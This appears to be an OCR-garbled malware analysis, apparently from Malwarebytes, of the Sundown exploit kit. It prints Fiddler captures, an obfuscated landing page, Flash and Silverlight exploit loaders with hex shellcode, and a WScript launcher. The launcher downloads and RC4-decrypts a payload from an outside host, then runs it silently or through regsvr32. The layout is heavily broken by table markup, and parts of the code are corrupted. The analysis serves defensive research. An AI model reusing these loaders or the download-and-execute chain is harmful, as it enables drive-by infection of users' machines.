| Headers        |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        | <b>TextView</b> | SyntaxView<br><b>WebForms</b>                                                                      | <b>HexView</b>              | Auth                          | Cookies<br>Raw                                                                 | <b>JSON</b> | <b>XML</b>                          |         |     |             |            |                          |         |
|                | <b>Request Headers</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |                 |                                                                                                    |                             |                               |                                                                                |             |                                     |         |     |             |            | Raw L. Header Definition |         |
|                |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |                 | GET /index.php?8Fn3HGC8gA=sS28Njmi16RQG3jf2qBJ91nXhsFjqBM8rQf9zlFjJV6oksXmwLUiEzNO HTTP/1.0        |                             |                               |                                                                                |             |                                     |         |     |             |            |                          |         |
| Transformer    |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        | <b>Headers</b>  | <b>TextView</b><br>SyntaxView                                                                      | <b>ImageView</b>            | <b>HexView</b>                | WebView                                                                        | Auth        | Caching                             | Cookies | Raw | <b>JSON</b> | <b>XML</b> |                          |         |
|                |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |                 | html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd" |                             |                               |                                                                                |             |                                     |         |     |             |            |                          | A       |
|                | <html dir="ltr" lang="en"><br/><head><script></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td><math>\equiv</math></td></tr><tr><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td>+cW+fPCWr0OYI+cig2vETWnJ92S6ASWx3EKGiSGawx6mWx1/TkJccTE6ZY20qKQ6AFpkEYN2nHghc0UdhzYM6nGIUFzUCALRIB/TL4Yvt+w7exsWdYb/LXe4kD0PX9ny01YiY6tpaBTs</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td>Qxbz/va7ck3U3i4DR6zZ2vwSlu7VFUd+vBQvYL17dm4u5dedIv11HUcp+</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></script><script>Hidgfhfsf</td><td></td><td>/2YE9XBzJClUpohaqq0yWy54j25nFhOsreIV+b9GPN+A0LISwa0L23KVGK4kQvInbEtNXM1PSCoPIYVB6RfDlubPbdqOkt2aL/62j0SqX452qtVzUjWeb0ZetqAeae0vDIHcKElye9TY=')</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td>(O7CWOITH9mYuSGTguhrWptZE4W0uzXQfRkR9Lr6fLFq5ZOBZXc3MWJK3VuKPShf+tXEausuQ4m2FUcglra/WtB5eKkFdlQQuoKLf5l+bODi/qOMIU+tFulRKe0OcO5inLfiRH4Q0Yz+zlW</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td>MCZEpnc6+hxhuQ588qA70FkO/LYT5sLqOoleYfOllSJI7sQTM7+G+</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td>5WhRGvrvkJhw4dussOuFayx6/Vy7TS/sjmIDcVfk08ALntqyvMY+WUK+/MDy1SUQP4IaIHtuRZgtDFVcDe8kiKkTUHDfqUUOmXtPK/ocG1KHrasCqtNk6mTJ8DlsKLX4Qy60Tmm5ncp9KXI<br>vZAnETS5JqCe8NoRxGRLALWcSjqkd9RQT+T7KBuqfJWwhqCcMH5pj0H7TlRqAtVDQ549N/JCRSOoqBWv7okjE7KKATdvxl7cNqJbq1wS+Ooc4O8qtth4x9/YmGCzP1bKjXbzrlaGrCFkS</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td>HMFMPwrPtcM2X+ctnWeskAV5S6z43</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td>+xctA8qzdrizck7O/Bw31TspQX2AjZHHLRP5xXJ4NqYoqaxUnf1hQWq4GAdfIHm9Ha7N3dUlhP3bBJ88Ak2fq+DJU4rGhk6XJ/W0FEY8iNDZUTZdGOm8AF4iC+YwrbS5llilPqnhmOfSi0aad<br>mPogL+WTHmc&doq4d/pEgKm+hUnUaJ5XZix8Dd0qq1Ce+irTEanVybnCk3Rva0NJEVmVAvu5lcwhMq9LSZl2uxm5lomiifmU4iTzUHrCklFACfOcHzb1e+d4O2fMpNqUXSAVWtJnMVcJRiC</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td>za1ckMfojbHmNazR0u8gvEpShyH2wSx8t/3jJnqqS9bPsIlmBNX2sR/T2b+DTO30YDaIZ2LzvuGBYL0W8BvU6i1gi1yT0by4b/njMuOgcwDBen8emBe8UGLkiaN4phKmuqXLh7SsdEznuGllR</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td>k+EecvYxaetviPiDQN7oKaGleShpXveDduawC4D7HTvaoPR+<br>9u76nSeq4dXGZB3Kr/KK797AK+LlwEFOwGiSioQ7wAsIms1n7nbhF2bepy74hLqyuAFQNzQ0lCGJqQtyuxLeyucqlfxNkrLi2kmKWMMOiEaUIS39JiMvKaYC+</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td>1FX3AQ/VCks1ned78/fcml+RwGL0KEkm189jzFhYPe8Z11PnjHFVV8BEeAPfDeVpAqrZthfziWm1NKbRn1P/41RjS7lgYKdPpbn7nPRVEK/xu3dezazdvTfU2WDnEXlHuDy9iV0bULjBiqnBV</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td>23rYzQ00tiukYs3bEolsh1tTcoC6bP1mlAds4sp7V+qDYqlUDtUs502saiU7oRZf2VLeyKW7505DlHp1mLnoCsHF+6++</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td>2TnwRrFs7eKYBziX/MhfHDj9ipTfrGx5wmlSduowf7xhPMMyNAtKGtLGEDSA7rrAuzKWDOPuKbB1pICRP2XXGoF6z0m5zMnjUCqiroVXVCZLqmvGKaMwT0jbWfjjUJsNF1iODMsPPkNKSAO<br>laBsb72L4R3Fm8Z1Lsr2/+msGEpxhGBwJ5QeKGikA75DQMY7k15B8a95ZayeWqE+</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td>0TeeTq5b0dJFxtVLsQad+LktcAZC34R4jwQcKmcBHKhAoRoM8PkmXuHiKqq2Tll/pjPVKJllGzmOETLAZiSHlnoRatD2eTvAyQFlUfqGemF3N4jMoWl05v3bqlLaqj2qrHG55tOlVWymZkl0Djr</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></html></td><td></td><td></td><td>k59bFXKelEl9aHkDB5GfOidzHIK23XdTW5HCjGIRNAvfiupWuZARZk7Ui18Z9likM4v7pf+imBDvkFO3daaLWd/IL23pAitYVCZokXmE39S24w=="\</script></head></html> |                 |                                                                                                    |                             |                               |                                                                                |             |                                     |         |     |             | $\equiv$   |                          |         |
|                |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |                 |                                                                                                    |                             |                               |                                                                                |             |                                     |         |     |             |            |                          |         |
|                |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |                 |                                                                                                    |                             |                               |                                                                                |             |                                     |         |     |             |            |                          |         |
|                |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |                 | Here are some highlights                                                                           |                             |                               |                                                                                |             |                                     |         |     |             |            |                          |         |
|                |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |                 |                                                                                                    |                             |                               |                                                                                |             |                                     |         |     |             |            |                          |         |

Call for IE exploit



Call for Flash exploit```
</script><script type="text/javascript">dfjkdvEF=true;if((dfjkdvEF)){function fsgooifohvbev(){
try{try{var kjfgkjfgfv=new hjsdf('ShockwaveFlash.ShockwaveFlash.6');try{
kjfgkjfgfv.AllowScriptAccess='always'}catch(e){return'6,0,0'}}catch(e){}return new hjsdf(<br>'ShockwaveFlash.ShockwaveFlash').GetVariable('$version').replace(/\D+/g,',').match(/^,?(.+),?$/
)[1]}catch(e){try{if(navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin){return(
navigator.plugins["Shockwave Flash 2.0"]||navigator.plugins["Shockwave Flash"]).
description.replace(/\D+/g,",").match(/^,?(.+),?$/)[1]}}catch(e){}}return'0,0,0'}var version=
fsgooifohvbev();var vArr=version.split(',');if(vArr[0]==21){fkhjkghg()}else{ADfsdgs()}
function fkhjkghg(hkcgdshfkj){
    var SFfbfv = '<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"
    allowScriptAccess=always width="21" height="32">';
    SFfbfv = SFfbfv + '<param name="movie" value="'+ hkcgdshfkj +'" />';
    SFfbfv = SFfbfv + '<param name="play" value="true"/>';
    SFfbfv = SFfbfv + '<!--[if !IE]>-->';
    SFfbfv = SFfbfv + '<object type="application/x-shockwave-flash" data="'+ hkcgdshfkj +'"
    allowScriptAccess=always width="11" height="14">';
    SFFbfv = SFfbfv + '<param name="movie" value="+ k hkcgdshfkj +'" />';<br>SFfbfv = SFfbfv + '<param name="movie" value="+ hkcgdshfkj +'" />';
    SFfbfv = SFfbfv + '<!--<![endif]-->';
    SFfbfv = SFfbfv + '<!--[if !IE]>--></object><!--<![endif]-->';
    SFfbfv = SFfbfv + 'c/object;
    document.write(SFfbfv);
fkhjkghg("/45786437956439785/127.swf")
```
Call for Silverlight exploit:

| function $ghjdfg()$ {                                                                               |
|-----------------------------------------------------------------------------------------------------|
| ghjghj = " <object <="" data="data:application/x-silverlight-2," td=""></object>                    |
| type='application/x-silverlight-2' width=10 height=10> <param <="" name="source" td=""/>            |
| value='580367589678954654986459286/459643097739469743657974386794384.xap'/> <param< td=""></param<> |
| name='initParams'                                                                                   |
|                                                                                                     |
| 648B71308B760C8B761C8B5E088B7E208B3666394F1875F2C3608B6C24248B453C8B54287803D58B4A188B5A2003D       |
| DE334498B348B03F533FF33C0FCAC84C07407C1CF0D03F8EBF43B7C242875E18B5A2403DD668B0C4B8B5A1C03DD8B       |
| 048B03C58944241C61C3E892FFFFFF5DEB05E8F3FFFFFF8BFD81EF0CFFFFFF8BF581EE7AFFFFFF81ED74FFFFFF683       |
| 3CA8A5B53E884FFFFFF556A64FFD0578BF803FDA4807FFF0075F95F688E4E0EEC53E867FFFFFFF33C966B96F6E5168      |
| 75726C6D54FFD068361A2F7050E84DFFFFFF33C951518D3781C698FFFFFF565751FFD06898FE8A0E53E831FFFFFF4       |
|                                                                                                     |
|                                                                                                     |
|                                                                                                     |
| 636C6F676F2E78797A2F7A2E7068703F69643D31323700000000'/>";                                           |
| hjkhjk(ghjghj)                                                                                      |

Payload launch (via wscript):| function fire()                                                                                                                                                                              |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| On Error Resume Next                                                                                                                                                                         |
| Set w=CreateObject("WScript.Shell")                                                                                                                                                          |
| key="sukomai"                                                                                                                                                                                |
| url="http://de.piclogo.xyz/43526876827345687356872456.php?id=127"                                                                                                                            |
| uas=Navigator.UserAgent                                                                                                                                                                      |
| str=UnEscape("cmd.exe /q /c cd /d "%tmp%" && echo function Log(n,g){for(var                                                                                                                  |
| $c=0$ , s=String, d, D="\x70us\x68                                                                                                                                                           |
| b=[],i=[],r=0377,a=0;r+1^>a;a++)b[a]=a;for(a=0;r+1^>a;a++)c=c+b[a]+g[v](a%g.length)^&r,d,"                                                                                                   |
| =b[a],b[a]=b[c],b[c]=d;for(var e=c=a=0,S="fromCharCode                                                                                                                                       |
| ";e^ <n.length;e++)a=a+1^&r,c=c+b[a]^&r,d=b[a],b[a]=b[c],b[c]=d,i[d](s[s](n[v](e)^^b[b[a]+b< td=""></n.length;e++)a=a+1^&r,c=c+b[a]^&r,d=b[a],b[a]=b[c],b[c]=d,i[d](s[s](n[v](e)^^b[b[a]+b<> |
| $[c]^{\alpha}$ r]));return i[u(15)](u(11))};function H(g){var T=u(0),d=W(T+"."+T+u(1));d["\x73et\                                                                                            |
| $x50r0\x78y''(n);d.open(u(2),g(1),n);d.0ption(0)=g(2);d["x53en\x64$                                                                                                                          |
| "];if(0310==d.status)return $Log(d['res\x70o\x6e\x73e\x54ext$ "],g(n))};E="                                                                                                                  |
| WinHTTPMRequest.5.1MGETMScripting.FileSystemObjectMWScript.Shel"+"1MADODB.StreamMeroM.ex                                                                                                     |
| ",u=function(x){return E.split("\x4d")[x]},J=ActiveXObject,W=function(v){return new                                                                                                          |
| J(v)};try{E+="eMGetTe"+"mpNameMcharCodeAtMiso-8859-1MMindexO"+"fM.d"+"llMScr"+"iptF"+"                                                                                                       |
| $u11Na'' + "memjo'' + "inMr" + "unM /c M /s ";var"$                                                                                                                                          |
| $q=W(u(3)), j=W(u(4)), s=W(u(5)), p=u(7), n=0, L=WScript[u(14)], v=u(9), m=WScript. Arguments; s. Typ$                                                                                       |
| e=2;c=q[u(8)]();s.Charset=u(012);s.Open();i=H(m);d=i[v](i[u(12)]("P\x45\x00\x00                                                                                                              |
| ")+027); s.writetext(i); if(037^ <d){var <math="">z=1; c+=u(13)} else</d){var>                                                                                                               |
| $c+=p; s$ .savetofile(c,2);s.Close();z^&^&(c="\x72eg\x73vr3\x32"+p+u(18)+c);j[u(16)]("cm\x64                                                                                                 |
| "+p+u(17)+c,0)}catch(Y){}q["De\x6cet\x65\x66ile"](L);>Inj6sFosp && start wscript //B                                                                                                         |
| //E:JScript Inj6sFosp                                                                                                                                                                        |
| "")&key&Chr(34)&Chr(32)&Chr(34)&ur1&Chr(34)&Chr(32)&Chr(34)&uas&Chr(34)                                                                                                                      |
| w.Run str,0                                                                                                                                                                                  |
| end function                                                                                                                                                                                 |

[Malwarebytes Anti-Exploit](https://www.malwarebytes.com/antiexploit) blocks the various exploits pushed by Sundown EK:

|                                                 |                                            |                            | $\Diamond$ Fiddler Session #1 - http://fhbq.futureproducts.xyz/index.php?8Fn3HGC8qA=sS28Njmi16RQG3jf2qBJ91nXhsFjqBM8rQf9zlFjJV6oksXmwLUi $\parallel$ $\Box$ $\parallel$ $\Box$ $\parallel$ |
|-------------------------------------------------|--------------------------------------------|----------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Request<br>Response                             | II.<br>Properties                          |                            |                                                                                                                                                                                            |
| TextView<br><b>Headers</b>                      | SyntaxView<br>WebView<br>ImageView HexView | Auth<br>Cookies<br>Caching | Raw<br><b>JSON</b><br><b>XML</b>                                                                                                                                                           |
| <br><body><br/>Malwarebytes Anti-Exploit</body> | <script></script>                          |                            |                                                                                                                                                                                            |

